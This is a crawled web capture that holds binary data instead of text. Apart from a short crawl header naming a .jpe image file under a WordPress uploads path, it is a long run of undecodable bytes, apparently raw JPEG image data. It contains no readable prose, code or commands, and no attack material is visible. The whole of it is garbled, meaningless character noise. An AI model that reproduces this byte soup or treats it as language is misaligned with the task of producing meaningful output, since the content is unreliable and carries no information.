)�ZƸ��uqus��5�Cր�l��ǩ=(���mlI#���]�f)�����7�\�#�)enY�;3F@�A��O�E�PI �;f�tj:�w``~�(nm�%c� ���
H,r��J���2x�H�b{��T�O���z������,�'����$M���4���(<���3N�H 3�>R��HŁ�°��П��UiqܜK#�����(ăY�� W�%ť��)�0�'�(p�J϶.\��D���uKl,V˻�U\2rEjH�Ip��jfᕷ#���� �]�[�ZU���P4�����9�LOn��)� � �T�A��rA�+H�a�P;�qHW~�|��=6��Fv�+�<��� �
��;
���1dfi�/�a������`T����lp�{�2I�4�h��k}7c���eE���RcY��h��rH���LU�*x 
JI>bw�G`;ք��������`�!��0H���,��w�.��%�5�0��"�'��2mp��c'�[�,e��=�=~���G*6ý	f�� �hׂ��n+(�`���I��[1:�� 
z�UW:��:��i���w��kN��c�f.X��H9=�ܹXю|��`p(R���G`3�W|H�,'�M602y ����m'� V
2Uw�A���B���
�$��FE���h���1'9�h�	c#�r(|�D �	�ɩ�v�A>��
���d�c[Rs"�1C����j���RO?�t�m�(�`G��id��#i#�� � �s��GD�d0�P�����֗k�9#�<PceV*͸u$��2v���QHl>"�H9������$ڪT��A��L���#� �d�	���Y	O\�&�B�9=�dK���995�HP}�^�@�%����p��ݫF�ٞ(�����"Ƥ��7ܠ�Dd�p�h1fld����-u9
Y��{^Mj�](͸���"��H�<{�hٻ9�����=\sEO(�#?ӥ	���$�-� �IF>U
X� ��!h\! � 8 3���
���jj�� �['=U�O�8߅�`���rp��s��}�q���x�98�cN�` �S@�^kɑԀDc;��=�v�ZO3xc��x�.��hJ�~@0:ph�%<�!�
zFAH�+ec!�Tb��n$�iF��(IT��� 
������������� 䞦�m�(��� �x
G<�Q~��m2!�3���I�[�5��@ U���1����p4���bGs�ғ��TW_Ep���%1���TH�Vip�>IrK.�3Pke�`��@���,�r�yb9���$���٣'�Ub�Q[�ۃ���c� \�]U�9b����)i�ݞ��WK�I�$�O4h�f�+!Q� ���N�+���l�� �v�yr��YXvȯD�l���R��������X6���T�6q)8V�8F*��"�)븜�]T�|NI�4�RW:d�	R���c��B�EIk\(r}�������W��qVR[FIܭ�v��W����7y~	UA�A���'bwH䓜d�_w*91*����Y���W=�桁�4�	�|b����]$ր��=Oz���;A���o.¼�����8�֮��NB��Г���)�P�ʥ~a�>�/$���j���N��CHvx���V�r1�$}�D�H��cVs�e0����kcrUI�GRW�P�3�	=j
��@�][iP���q֠4el�r�s��������c>�+�ma�(� ��ڄ�d�� 26��Y��'9f {�7�^vnb{��� �/M�ۭ=%�yl}hr�Y0�d���R�����8��=M�;�f�F\�ArhAh�F�+�Fj4^�^��ߦk�c��#��R �(�4�[ڂ���_������dե�� |�N��y�$M�0PL�M"m`s�)9P$ߓ���#���`U�V1@?�ma������0��*��5�P�Р�C�z+�S)ɐF��ɭ���|�r:Ҏ��3��zR���&VB�x�� �#�Y�� ��i"tT�6�98�j_
Q2d��?�G̷�� ��4��H���{���Xml��Q[)#�:���A��A� �Pou����{�jq��f0���Z/� �&>1�H�/�I�\aG��@�®!�I�����)q� @�X�EZPI;��v�5�,K�4�3�4h�Y�H* #�:
�Ƴd`{Av��I0kו�%��:��uh�F٥��y��O[�n�V&PGr:Utn�P�/pG�p�tad��٠VZ��u]��˚~��@2���1T��R11�u,ܟ�L�)V�7g����-ɔ`�G�T�..�ؗ�u�N*��h���x�[Cv�b�� �CTYf<��$mQ�9�J�k���e���sU�=��+.p0)�w�`p@�Mp��% �kf�� ���U��M�8P���E�� ߼�Rx?�&��."��o%� ������9��r��i�dd�>�9��ċ�m�d62� �TR���D��U}�����s�HD����y��L�֍j����rC����;u�����明)2�ާ�n�Sw��{���X�@�o��B;a3�Z<��hh-��gd8h� w=Ҭ8�q����]���C�%Xۃ���XXd�'� R�3F���� ��>&>V�ǃHG5�C  ���1Sk��ʑ�{��ʦ�'�Ta.��q򜚚*"c~�:b������9� ���Q�R�`�9��U
� !����޶m�ݺ5Ta�H�$�R7��è$SA��Q�d�(�@n&�lbw$��m�:�nnb�M�H������W�|f<�b�u���
��F9��f��-�ރG�\�K��Ma��! c�
˫y�Ȳ�#� -	\�sLC��#�랔yve�o\B���8��M��m	�}ɫm����R0?2��{p1Z>w+}A���F��Ocރ8?�l�v��>�bp?��U�	b���9�aOȻMp��f�n��
�e�p*c� ���ߓ�PM�Hv�� �)��d����*�C�>��Ee�]���8�  �<�c@�� Pn�jM�!�L�,y�j8q�1lg��E�v(�i �rsE�(��1���x�D٣ ��s�"��W�M���R<����o�nE
8��O��ǳ|�n:(<�	h�}N���pA�*w:�J
�Ld�# }�]��(�����jB�	gr�8���5yYc�4���G#w��ݐJ�Ri(�V7eldg�G�7�I���w�(�$x<�'�5�'��9�3@���^�Fjq����y�e^Nҡ{�sRi!�u'&��l4��>����9���By�X�p��
A�q=i��Hڣ#���� ;�2�
��Ӱ��~e��O�Rl�_� ���TI�W	�E� �G�8�5��w��g4_���E�V8$m�5���7c9��s�Fʕ?Z�r)$��E�W�J>���9 ��\[�E(Aoa��d'�Gsލ�a�WM�������@�ۜ��.�bA�1�a&`�?� '�C�m���%��1��"u�R�GL���\�#�'�K�Ұ��R9 yZ$|���� 
��]�7�4��p"�\�z#maf��*��T,O���r�ӌ��'�V��f�_Ri=2�+�L��;6��~��M<@��>��PrbRr�1>���p�*��(?1`IǷ=h�Hv�x��H,��O�) �����u��j~p_�v(�rz�~\j	���=hr*c���)��r��P=�(�$�����QIQ� wb*H<�2�����H4
��K+c���Iڪ�$f��ī�Q��ږ�g�c�ÿ��1E�`��Kdrs�K͕fڠ��S��V	\�F�ԩ�i#UA�Wc'��!l�fa��B�K) zP��zp ��b�6냌��J��Hz�W�֠J��On�F�e �by�<�I
@_nh��Y�r@�m2�I���(�ª�P�GQ�)��2pp��NF~�,������ ���Wg=Y��U�JB[�l1sұ�!�n�vrYWv=�(B�rG�� �V20W �uX�@w�'�ZR�a�]�����l�i$�$3)�S��)��"V$q�^��������H ��Ќ�2��❅48�V��b;��w$~jR5�V'�9�����RC�?�g����:�z�9���d����I�iY,�%��;d����ÅA P�[̒'bO����WfK`J�(�#�sJ6�7ʪ�I�)�,C���w�F2\m��0?ބM"��I���Y 񊨒8 )q�u��#J�{.3���B�Y"#=��>����=���I w���@:&W߽t��,����GE��eR0�����%E��
Fx#��RHےk���c&:p(Maȕ�c��4]�'4֌˅ �sև��q�ǭtm�0�-����F{
�YO�5�8<�ڣ�	�Y8�Z�����G�[m62�_-�zz�N�G=��-�%�bTQ��6�B�* �cj���P�Lwa�f}�4�;,`qEXS����0���t�>�~y�H�� r�EZ��=3���~+�bfOR442�t�PY�=4hm�J�����9L�d�1#��4{}"y���;�,
V1�@1�H�X��H����ںX4"��@=B��Ӷ�u�<,��A'�h�	6qq�1A1������JX���8�a?�w����$����(��l��=�S��G�-�������� zb3r�?r1�0�v�#'}@�Զ=�4���Ir�%��� ����~dxYb|�v��m%��8'���+�2�h�_
��� G�Qd㍹RI�*?����$�v�$TsW���l��d]8'"���와�� R�}��wYs���1E*0 Q� i��!�œ�A��c$��{�&�6%N���E�9�~"Vrp��u�H�;V�h��+2.Ypbr(QeT�!���Z�E��e� �B%��'��X��%�U��)�fOy���UG��+PK�I$t��r
Dq�g���A����U�ld�S1���rA&(I��� h�"D�0����VI���v�)�a��ef����֡������4h�,�u.O�#4xQ �|��G4�Ud-��˙2�C�*pj�����3�l��V�1�#�`���cq�A���9Am�[$d`S��EAܬ�`Fk���B� �98� խ���X� �1��Wc��� u|�;rh�s(L�@=r?q\�~k1#�8�'��20�`�-҆Ɲ��;Lv�˼� r����O��!�	�j���P&ֶ���N?5ge���$�=��ǧځ��h��s���i�0��]qЁ�T>*BۤPW�R�Ƶ��Db�+&yU�Uc�d}��F-'#��#�+m�[�1�<Q���ȮQծ�ʴ��m�!c''�Nh ������h�F'�q�uD��gK5��Ğg�ӧ@:b����:7�������]"��l!���
pBNZi@S�pjK����$?���'�ֆ���g�����'����J�`�4T��'��	�?�AmG}(�JD���2�i��3�����~*��?��[d#�K��Djmo�������H���5��B+h�
@ K]],[�� Ǡ��s�^�\�rf�c�08�8�J*1&0���y������i�D��O���bMaK�X���+��[�hd�Z@�?Lf�&�w"�Ic������E)"��PW|* :�M.L��1�@I�UdzrG�o��x$�ƛ[9x-� �c��;���Uݒ8�,�Ԡ@3��9�-�+�1�$pI?�E�P��@8�	�UL�'�In9����$U��58��#
���*$��.K��f��Xe�G`����:H�<p8�,eW.|�{�@S"�	�=�^j�2#3`��GP(��@� ��u�|
K+�4�G�I��4��E�I�F9@�j>h�P{t4Hm��:�'�5,lp�$ �����$�� � ��S�*Eyf�����z�k&��T��"�
�P���)-3'��m�m��N�D�7HJ���B{�A��$`�-�*����	
w$��ư�p�C�K��u?S�@��ͣ}�� !��dQ^��+��v$f�"�H�	'�'���ശR���.�ՙI?�NƬ��=3�~�*@d0ȱ6T�\���@#uڹ-�N+cp9�N(-x"r�p	�0�N��tQJO�H#I���ѼB2���3�"N�79Uc��u����inc�6���898%m�*��5i��(Q��qҶ#�F*IP8;@��4���$<�Ď��$>j�6�}����.�}�kRb4����m�V�V4obzQ���K�0�:P,�<nݖ�4���*��H��G��Ql��§�F]�GaP��N[�{�	m��r1�fT�Y�=7P�t��Ǩ��`�*H'�[fbp��v �@�h������'�C�UXF@�S�	������Cve *��^��(y�+zm�}�W��`f�19�3NF��Uz�f���	�4��2p)��H��Ć%3�W8��]�c I���ۅb;
�±.�r@��i��bm��d��Q�C��J���=(WW։&ɝ���Px��f���|�����o����� fP�8���fX��I��XUH�rkd�h�W���R��h���ib;�c���Q�;���3C�{}�|�/�T�ގ6'��rsB���#w��І����u7`�q�S�`��e� �$�,���ǾqUb������?j�(�d�
0 U|G؞�)� bXw4�`����@N����Ō�Du��&;����Q�
��;c��L#\+>�$Rz`�ߓ�������(0{�9��
��8�����c��mʠz�����4�uM�bPUQ��I���B� G rI�J�2��^�&����3���f�$�v `S�|�O�j;!V�U�==i�!/j���1Y���
X���61m�(���Q�fR^���誕��-�(�ڱQ�+"��EX,H�e����a�BT�[1 {�GJa_�A�T(�8�̋��U���=��}��N+r.��
�t$P�"����aϩ�P���+�pqV6'�''�b�#?�0�%��U'a՜č=���c=Gڝ���,�Kt9�����e��(aш��4�s�bf��(�.��0�per:�ڙ���a��+�<
��8Ȕ�@��.BtI�E<��Ɗ��B䬻N=zP��� ��F�i��Z���IU �l���VT�gl�َs���'��O�OڮdE �
F3�qB�q�8�sNéW�#m��qQd��Dj�5c"��!����ՃƋ��Wb�H��Ӳy0�7(�1H�3ǕV`�R��2y��לR����O��Ob	PV�ܓ�-���[ɷRA��:��Z�#A�vQ���'�U@��d,�$�nm�z�iU[vM�9��S�hm�C�{��!�Ւ�AԊ������Xv95R��g*�F�݊�����zg4P��;�o0{��C�[8
$���
�ێB�3�RHT�)#����^������ &�5�+~���L1p �)�Z4�,����H}��G��(-�����j%���䡹w]�2��#�i�TnO9�&�v��.�k������U�rH���9��2���QiC�*h;]@I�;���k�}�e�=9�T��Ӎ�����ޡ%��`��p��i�X���C�j�b:�~)O�_��<��ph_��
����0��JI95`��9nR(�ɕ�a�iU��.�;A�XV>j�0c@:`��RVJ��P��M*���y��F8�5��7LGL`��� v�^��#��nh�ʦ��:�IU�!�} �/�B���$��f;��QvGo?�!62�!F�0}@�����I2�p~�/3����Г�N��1�rq�*EE�d��z�)��0�Wo�n�WW�Bπ����)s��@�X���*@z�!��B��NMQ�w9|��9��"�[��a��qEX_�� ��r�X�����8���L���|���I�☆�Y��H#��R{*�d�c� 10OPsNFB��g��j�<�7(G|�r��0ň� P�:���raDV\��chqZ�S��0䎼Ӷ����x�I�-@��K��d��x!2+#�tB�̹`yߒOތJ� �ʣ�g�[2@�md���pi؜PA�[�o�����T��MǟrZV<�$s��3y�(ULb��wۤe` s�֊�?j���,qE�@� q[�{g�&3�1֪�:�ܻl���xsP�C�Y�I+H9�ny���;T�10��@��@�QE_檱�A�ړM/�	?�����s _�+�����t�Gf.A��N��쫇K��-׷�A�&?sN�x{M̘��s�<��P��V<�w�#FT�F2s����Y��AJ�;���O��b��q���bC������Z�� `���@�a�l�򁎤��-�q'ץ&��5��*�9�3Me��N3�x������2���Q�����w\���T\�S���1 �ߜ��:�Hۜ0�55�=�Kg <�G �Ac��k1ڣБ� $1�2�	a� W)��)X�#�2�lR�K3�(f%+Ӧ���K���t�s�Nɻ�m�<P��ƈH	���8���XT��P����T���褏QQY�RTc�H�B{����q�
M���཰?�ƈ0�f$t'4-��(ݫ@�df���-�o@�>r����Z�w&V��=v�?�~EQ Ǩ� Z��`�����)�2��ȣi�i�?��	�Ul�5��˛��5<��~����� Pz�!!��
�����	����־sKq<�9 ��Uݵ��hR��$��L�� ����H���=�)*L��)pF�� ��2GC�M,�m'q=�A����?30���61yU��%
��ri+�(g�_-�!W U����⾀���R��T@#8��L�{D�  >b*(�^B��c��F�0\�});�s��=H�4�X���V�f0��0%l���H���"ࢪ� �����A�Q��<e���aӯ������#��sU���0Y�*ǒg&�Be�-���2I��&̤n��v8�H� A=�8�EV@�����9�����ۚ �" �.\��S�4w�b����NhIƘ � j�42l��� y�K�yd�@ws�Db�0� w����E��>��Q�E�n-�=�qB��'�����GZ���� w4)/h�aQ�(" ��F b;�A��I�RW�@xPM�g��HPJ��$v�;ƃj�9EP�����T�$�c�B2�E!y�H��.N j^F�ǐ��Yc؞��W&Y�a�b�3����W��
]FВX�?����Y���Na �<֞�6��y�?�R1jH�I���	�QX�`,}�<�id*�F���������8�VV)�n��g�;E,�u�M!��$o!� �T`}��]ܳ�G	�e���*;����m�5c�c�:}��Z2c8f ��G�����z҇4��,����4Fa�6�}��0r�6R��
?=�Q�;T(�I�� ��J��@�8���3Q�!��@�&������`� d�&�,�
ܞ�t�g9��o�= ��JA-
:���+q�Q��� ��@� �$�剩ѕ����g�,�A��H�a\Gr09��愒>dd��
!��2C)� QlT�H����׎?5����?�*p`�6{����JB�PA�)��1��q����G A�C�Fp�L�qĊI�����䎀�U��ڳQ�e,�u��� �y��'��*,*�	�f���Up8;hm-f���\u#�P١Y�n�O&���Uc���*v�p:�0i6�4E�ܻ��0{~)�ۻTŖ�yw�$���#��6�aA�<2�\1�aҒ"���I ]F`s��w�}EM�
�<� �� |�X��`�F*o"��;�綝�L��?49��Ԏ��b��p��c��B��Q�2ޢ�l*�����(n��� �kq#*���a-������9��c�"B���5D�$�)S��$�n)�F�z� ��XdQ��>�M	� p���权ET�n�:�t�?�Ak�h�H�<�F�5j��,�2���ɷi�I#��sM2Z]'N]���b9Ǚ�M;dlĉ��-���������@"�c�x��(����6��́A�x�Zm+O�n����I_�jJ��������57�m��q�8��!�������c��H��0�X��q��j�;gߖv�+rD�HP	��ب�E*�0�A�E���Xv�X�C
ɺFPǰ����*�1 G\�ɪ�d���r�h۞'�R[Q�����ir��~��I� �S֞h*�<��H�Ң�����f���4��
� ��ī�E	Ө���6�*�:x��w� ��'�ڳ�e�"Ǹр����v+��i+$�oZEpˑ��CQ*�6$�;h�%0��I�I�o@O�S�)�r3���l�Ѱ?�A�(� ���c0���P�x8��2~bmı#�8�B�$S6�o�$��V#�ժ�3���x$�ڬc���I�����L#�.Oe84�h����Q�J��
[un��G9�c�?*Ĥ*OBH[�*�1�p����p��=ȡ�W�wNB��(?��ԴزV`�:*�i�,`��I���!a}�[F�y�HT���MNI�ZY1N�����	�퐎@84g��+�Q�TL���pm,��NH�@�̇h�R6�r����(hfS��qW�Z�HZO-�B搚&,V8I�q�ҥ���F�-�P���z���q�c8ʌ���ٲ.]=H�o�In Bmm0���>�#J˴�������������T�#y; On�ۮ&�I�8�[H���%�u#�E��]�\+?<q�7M�{�H�Y 0 �d�ɜDw �099�EC0�*�f�1'Ԛin��	�?z��P�-ĳHz�~Q����&p�<��y*G�X[�T�����I�R@>�5���{v���*�~��Z�A��x� )6�g��H-l���Q�L�cN�x��c�s�s��nh���:�v��R�Gr�;)F�Y�9b1�Pc�`9'��U<z�\�-����b>­ᶄ ��4�� `c�)�a�����%��<��h�y�����'�c�@��U�f�:�9��I\es�9�C��D�����j;(����GeG'k{��(h�(;�wc�p*K�� Ic��(04�a]��sɢ+DS�=G"��\2�X �1��[��bR���9�������#�%U!w�q�
�
�zŹ����,;qN�N�T�;Km��RV]�(�'4���!I�$�#�,��h�0� �)� �T3����Ց�fbGE�4�Ý�{�( ��!'|�q�T���zZk���ǰ5�n$`s {���@7��o��ۧj�[G́A�9��᳻ ��Q�@�U��OZO"af'�3�

4��YT�f�PΛ�<g�k#Y�m�H_\Г�i�,�w<���Z�$�*���SK��.=�iPd�	#��1�g]�vwN�K��h=	$S.� $z��W 0{zT�<1���d8��EH#\���I��3!����(����~��d�u?*1�M� ��x*y �P�bUb�,G-��6��C��t�P�0�{�����,�����~}˓�8��fU������s�gץB�bE�l~��5�i�GB�b��]y;���ʫ�B�JV�i3��I|����A��M�HX�����Ü�"� ��h�b`K� W^���H��4�M��=Ȩ|̟*���4��j����
��vBCa{gܑ6r�q�sBu@`ğ^���"ps.H��b�88��KEbH �A��&I�XF;�h�u���U��h3����`	�դ�	i�@x�8�v�oU\�$dӱ�����b
�:����7�f͋#�܂ � ���Y3$��ko)� w`z0p��YԿli��(0�́��pwH�'����3L[�&�4���8 � �)[�Zh�VFBF2����YC��89�.���p!6M����@S\xz�IL�]o<��j1�{T+�%�x&@�]|-�[i0@�dVN&���)�z�z�Ti^hO�,ʸ��I5}�*GrNMA^GO/z��%F9�*˂7^*JJ���&�l�	�q�y�*�x*���0����94hRM�������$��2˃�=>�(�0�U|��X6�]���栮�;I��� �,c*[wNOJ�c�I`���ifys��0{ֳ�J� ���I`c	 IGLg$�$�A��@���ipv�g,j11#�b��c4���pĦҤ���n�kn�r;�5�3n%K:���x=H�~(�[?�͒{�Ch��csv�O�1�q�&�n2Y��,���&��HT!$[Nd��k^\�X@x�������=*@H�r;q�2;��av�h��$��JO1�0=Cd����D�ʐ����ބ�Fc�@<���E�f�,���rzB�8db�̪=9���H�/;x42���# �|ӫ%�ZH�F9�#9���8�(`'�P�P��v��<Pݧ.N���=(���<$l	9�4T�&?�t����bʼ)<px�G#y{P��z��~�ҡ_�nS�Yi)��hE�� ua�%�� ��~n���2�,���Oއ^���'k!RI��3� �29g�Ќ�^��Fs5���q~(������'��?zJ��Y'�(�	3��=+C���=�E*�X�r��v��V���6��S�y ��$��2b9�``�N�y���  Pe(	#�@� ZbJ����BqZ�%�lt�% �5�!�HL��8�~D��p�u'��p�7"�3���Xvd���$r�:d )�{51fm���"�;����(��n�;�/)v�dyfOD��L�?�{��X!'��py��?���5b�@�qL ����@듒Mm�mP��9�2ZiW���Z�0�{�� ��%T��\ױ�LKJ�I��R*�I!\���Q�B
)�9� ��@-���7$}:�Z��n7(zV1EL*g���^t�~c��U�Y�H������6̓�#�j��� K{t�Ӑwc�VM�-��!l�Qҍj�J�}}i�H_(��H�kM�ki�A��S�P�!����R�#4{	���ޞ.�	2����Z	;��h��V��# �Г�P>Z���&�|���\�*e	8n���Rb�Њ��|�Fz�NU�bs3'=�VW�m���8�敟q��/_CGT2*�QVY%�sN������O;��*������ǡ4��B�^7s�F�.���$�H�Ve�qG��<�叮q\~�mp�1տ�5wmb�B2� �NMM ̚�����W���d�,�E� �HbZ��T��� ��I� 5�k���	Z6��J���羒5�[��M!syq7J�3���5Y6�<��P�d\r`P�C!&�Qz��I���-��̫ؕA#�$�[[i���6� r>�(-Q�r�K�@?jn4����G�D�t�
����`�;���$�h!$��ol͑���4��p�F03�dS&@Ϸ��`b�h�:t�=!R9$� �v�řD���B2q�&����[ �ҧ�v���l�E^�,�{[���G@�s��C���%�i؞79 ����f�2v�`I��R�c�p|/A�4�B�[G;� `lP1F���\�s#�r ���Ui��h/�!�䟥7��(Egi�u���]h��Z;�l�Mݰ25#�!6��by ���țW�dq���'��I<��-��i�j� �9-�$���E̓p��rE$$}� S��������B�q�x�`��LV1�����#�L)?z>�}+FZ{)a��*���3D��\���~"(�"2�Ӡ�I����5&%M���63�I-5�&;⫡�HH�ŝ�=���mF0�Hi�+-����YI����?jv�r�A�j���T�h��]@�I�M7k�M���� �
�ƝV�;G=�I��l��r�t��
$�Q��sN�C�T�Ĥd�ٞi�����%շ{f�H��=A��U8�Q�#;�\Q�T��Ǒ'&�����۱.x�.�ʰz�I��2�X��h�N�r�}6�h�ݙ6�]�?j0ye���(�?jC���'4u��r�*�=i����Ebs���5��d��R �9��ovaanU�� � Ga���#�F�cʘ�$��S�rgKl�"n�(c�W�S(]W����H�ƨ~c8����T�ml{`R)~F";�2���d!%��@(��ӊ#oa�a�qBa�34L1����UFT 1�c�%$��x�q��>ء��0�p�k"���PVA���AeUvUb29�����Hc��.�~(G������RH��s��@�Zh�7���Q�1���Pc���0��0�sE*�6���@�oB�8���C�� �ӅpĀ>�(��z�q�$��L�vD�'�I8�t'$�t�n��\Rr@�@2����Qnd���F9��܌�)g#�Xv��Fy⠡G���H����@
��l���*��;���Z\1�s�:�VJc @��n�\� WvUpO$c��A
�9e`���Z)URC*�B�IK4ĕ���z�M6�J�[j���[��W�����X��� �!�'3q�dJK԰<})ۣV��x��P$0e�+ɥ��Z��N�Q�98
W���:�E��x d|��KvǛ1g8'h�]6����h�o`�F�,��� �����(?A�B�o�2��02�zd�K`��!�=I�P�,`d1�*�0FO#�E�@�*33�5!��#1��IП����;��+O�HNw;63�֭��A�Lq��^�6�T6t�� j�H$u��;P۲U'�
�rv�8�����@ ����o�#!,}T�V�C�� a�`L��y� Fv��$pjR\ġU�K�Fj��F��9��f�l,x�1@��U�Ub��X�2��>�(�`
��:�� ���2�R�S #�$2��9�3
���	�N+^`Q��e#��;���*[�� \g�Nx��evb�#�'D1*3>�(�FKՌ��0 c�֩����t�Hn*Q�zu�g��)�>�N�	f�����сM�,���



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://diabaz-angarsk.ru/wp-content/uploads/1/e/d/1ed2af40fc9cf37909b4f9118082892c.jpe
body_size: 155914
content:
���� JFIF      �� C 	!"$"$�� C��  �" ��            	�� A   !1AQ"aq#2��B���3R���b�$CSr�4c��s���           �� 5    !1A"Q2aBqR�#�����3br����   ? �Uu�	���L���֥��k�\�ADo���7�����_΅�������B�I�Bt�j):;�#���5��y��ůo�_N�Ғ2(ko�RqP�� �(�ڢ����j�،�KmK�/�v&�Q-����Jc��Z����bQH��P��jXřR��{}*7)��\��3��TS%�ץA�EI�uscJ1H#6�L�$�o�ڕ�����T�\r �
� c~�Qss��ُM(��$�#)�Q��0���c�f@kV"�0
Y/��%��Cc24W7)��T8�#\�Cn�ֆ6c����8�*e�z��,����*�ݦ'�n:��=��#�>[R�9�Ľ��jv�.,FO��d�z��|e���QJR�d��b�a�9�T�!Y#pߥ	�4S��[_]e����°lѐ|���Į�G�{��LDw�B����p��� ��J�ȏ��$ý��k+�@G�_�e�OҲ�*^ڛp�k���N���c�	�VHM%({�-
����1��X�Ε>h�� 1R�?M)	,�ɪf��P���4 �^@2�7�/�:}kL`0\R�D��|�*$��� i&���"�c�U.I�����A�_Ҕ����۳��I���P˔�ɯ�U�f�KhA���R|H�T�K�&�kf�,��;A@40J�h~�2��i��P�<2��i�%?*{�B⧄�@mO�� ��b�� )-2x���Q��!��}j#����:=��i��-�S��-�
CaJ���T���r��H[Ď)��̒=���� �"��Kl"�N�	�GG5�1$.��6���^p�f��b�� z���+�$��Q1�ЛT�:JA�STcN�Vx�+"�4�*�l��9���Sk����������tsZښИ�6ֹ�����A�q��F�0���~ҹ���:9���P�:�*Ho�hko�5
�/R}��>��k�x�iUkx�OpQ�Q���k�CZW�P�zZ�xQ���dp~o�h�A��4M�ҫr&��"?:ڦH��T�%�� ���zqT����B�5�E�!�N�cΜ��?ŏ/�: 3��ڥ��)�zY��f�4�����1w
i$��٪�06gG;Z�B���,Χ�/D�����l1�r�XC�)k-� ��O�� ��
������n�g��vK
Ҍ��5#x_}*�DN�Bb��F��;��\�:���+ȃT4S$w'�j��K�[�k3���KI�]��s�t�2����#Vƍ�:�]�q�D�+˽���lO����q���[H�٫�E�33���X[��Y�V�$[ڹi��/�\S��DF�VC�C�#�N�\�"���Y]NaH�Q�EBCmJ��<'CB��J &F�ǽ>í*@w� �t�^�7î��=�<Hh��h&	qN1��P� �aG>\�o�$�D�!]Ng�Y�Qj��&:�t����h�	s�ڳɇ�3�$Q�	Tu���S��ji��(���6���r��3��ձ�m�,��j#�g���Vd�N�^�GVL���#�C.�hkh��#a�Ȣ��M)�`&����ǅҮ�@�"Ke���qH-g˖�����)�h���\�Vd�I������܋LH���؅gIBo��9�V�xL=��I��e�i�\�������mF�Rg7�ge�y��U�t5�C�[E̎�i�&+���R���H���U �$f�)�ұ+�M����n�*h6Ru����z��SZc�Z@&T����I!R�u����=�&��-T�:Ve��͙kLr$��,_�h��֙$z�K�-ҜY!��Mu���C{|B����ޤ 1�ը��+
���.��g#��z�l�A��h���w����<p���#�P��oc����c�Kd�#�m@rX�`	�QC�ҏ&ou*{��8����FE�v��'z�A,�]�W4���N�1c��o#�"�$q�__�Y�@Qȏ�Zn�zu�t4�]X�۵�������)G��5��i�Hy�Jk�hjc���:T�Bh�h}*�R����օ����z��H��9�:�^��F2o�$�eԀAZ�� ��{�MGڂLJI!���^��*$XU2ݶ�@d��"�߷J5�srfy�j�����R�t�* E-М��=2@>"�/:ˈ�-�Cg��J�t.�:���(��6$d�{�
������s������\zԔ*\3��M-����*H�kWL�9`��zޔ���,a��R��s��H���l��[[��E�	�P���ψ���	�yS�CL�t����{�z�S�%t�"�e�u(��L�{	�KΗ ;�{JbF�"��:S������P��X��qI����u��ѱC��4s���������q�5�<zM�4��._���i"7�=��S�d�Ml�X� ��\3��c�Zc`Ԍ�7�+��c �{= 2��q� ��11�k�8��֣$��<A�kB�	 ��C*����SY��t��-"9I4�Kd�h��A&�Be�^ƚA
U�#ʹ�U�Ò�mt���|�6��c�O
8Cڨ�$it{�R�t>W#w�J@U���Q�e�/�P��+T�6�mڴnr�z�F�et������ٽh%�$T���1J�N�7��
�d'���4��!�{\S�h�0?�2��_�;')
���6/x����$��<]Ɣ%.m��^�h�=�#qg�����֜ba�:yҤG��g�0�L�&�CL��h��b�I�њ��ە6qK`$��*L,��P�2x�,��G����-�(�ϗ��v�3����ʈ���K�#?���<h�j�sf��̈́�����2.�6o*�c(�#�w��F\D�xO��(���R�tU����/���q�2�<�鉆MXX�.#���А�Z�i���hy���*@���֚��Y���t�F�'u�ST�X?�fd�t���J.	�ֳC��y�9Y(�y�|,�K������PF���!* m�!�h$÷Mi�"c�J����k��aG=��cU̐���y/ͨ�b��kW�N%ǅ��k<e~aO�B�I���ڝ�hYx�cU�=,im�t��KG��Xc�6Ҫ9f]�69�:"|�aA$���V�����j�L>b.
�!��h����"6{�k�E�]��;���Έ�Ѫמ�� 4��K!�����K5�TQ�mE��jP���j���Iazd8�<IJ!�ѳRغ떐Q�I"��44����d5J�T)��Y
mT�!�Y�^��&� e9`r�Z�&P�%�e ��U�W�C�eYҏ:����.E�j�M�q����Y�#��ѓ�I[�l���r*�ޝ:6}e����u�,�˥hL�򸡕]�g���g�[�4|�#j ����$�֫���LdF\��X�8�QG���8گ���Un,�E&��V�_j�2#�A�aN,[������]F]uZ	"��Łε���tj��e�Ƴ6�$�2�v��rѷ��V���fpIm�1À��]R��P�U��V��Ңa����x�4���m�����ZFũG"m@���&3�U�)�9X�Z��.�B�CQE�*��Y�C-�(����� l���c�ښ��]�ꋗj`d񑗥R�S��j�	��1E�h�c2x�j�K$g]��2>P��#����Į]h���X�d����c�Ri �aY)H9g�����e�1)��J	e��Q�3
R���Ҝ�����*�5V��*�⫍׭.@���֭�c��LPѭ�Q�[O��:6Z�N���&,Xd'���%o�+ٳ�s��В�r�(|�|�z��4`�ΐ�6�4EL���\v�>��=*�`Ot��-�1�~�g�ֹ��Q���q؋P2Dml�{�4)͐f�%W5c̬�qF��Č�h�2؋o�R�:�,�wO�@�	�qm����I�G���r�8� ��(����G�6�i7u����r��V�!��\}茶4����}�J3M��]����+���1�֕ ��[�� ��J�� ���4X�|�(�s[��ZΩ��C��Pw:�H�r�vӷ�jM�B��nm�CF� ���\K����Q{�1uWӭ�H�^D?��y`�U*w;��in�Q������0�Z�t��R4q�㜔�i	���Ό}��}�	%�-��l��9�� �Vo~�L� 6�4L�O�콯�f��]��`o4�kK�H����1��o�>0u@�-P�;�ą�0����@� �s	�v�i�)�ao:��ܣ���(T��gD�V)0rDFK�v��s����e��ҋ`q��b�D�
?xQe7C]c�"����4�H%�ǯqN�"�ua�V��Ώ�Yg��1���iy1�[��}��bEo�|IC�=��nj��1 �Ōz�Յ�u��}&�K _�������ur2����JI	p�� Fà��?:�!�}�0��>�Z�5ʴ7�TDői"=.*Ze�-�������Ҥ��?o玘 �،��QW�}t��9�D�M��PK�.S�����	B�;u�h��#\�G� ��oZ����u`W����K({�Z;��'������<��@i�?�;����l�S��y�&�j��tv)��%�.����/�o:jȄ��?J2��� �	�CMP�~aB���0?���?9Θ�Z�KҚ$/t�>U����.z��7f��l�&�	c�$�^���[d����@�'�*�Fn[(&'���C��mvӱ���?� jT�:-�p:8���10��,:�a!c�)-�k���l�c?z5�7�
